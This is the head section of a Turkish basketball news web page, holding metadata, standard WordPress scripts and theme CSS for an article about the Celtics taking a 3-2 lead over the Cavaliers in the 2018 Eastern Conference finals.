

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti
body_size: 21473
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Celtics seriyi 3-2 yaptı! Finale göz kırptı</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Celtics seriyi 3-2 yaptı! Finale göz kırptı" />
	<meta property="og:description" content="NBA Doğu Konferansı final serisi 5. maçında Boston Celtics, Cleveland Cavaliers’ı 96-83 mağlup ederek seride durumu 3-2 yaptı ve finale göz kırptı." />
	<meta property="og:url" content="https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2018-05-24T08:47:55+00:00" />
	<meta property="article:modified_time" content="2018-05-24T08:50:19+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2018/05/boston-celtics.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/05/boston-celtics.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti#webpage","url":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti","name":"Celtics seriyi 3-2 yapt\u0131! Finale g\u00f6z k\u0131rpt\u0131","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti#primaryimage"},"datePublished":"2018-05-24T08:47:55+00:00","dateModified":"2018-05-24T08:50:19+00:00","breadcrumb":{"@id":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti","url":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti","name":"Celtics seriyi 3-2 yapt\u0131! Finale g\u00f6z k\u0131rpt\u0131"}}]},{"@type":"Article","@id":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti#article","isPartOf":{"@id":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Celtics seriyi 3-2 yapt\u0131! Finale g\u00f6z k\u0131rpt\u0131","datePublished":"2018-05-24T08:47:55+00:00","dateModified":"2018-05-24T08:50:19+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti#primaryimage"},"keywords":"boston celtics,cleveland cavaliers,nba,NBA Do\u011fu Konferans\u0131 Finali,NBA Play-Off","articleSection":"NBA","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Celtics seriyi 3-2 yaptı! Finale göz kırptı yorum beslemesi" href="https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti/feed" />
		<script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="cf2e620e6f4ff02fa0941c6d-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/8782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=8782' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fceltics-seriyi-3-2-yapti-finale-goz-kirpti" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fceltics-seriyi-3-2-yapti-finale-goz-kirpti&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"d9eff6d06a","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti?amp">
<!-- JS generated by theme -->

<script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="7549019840";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
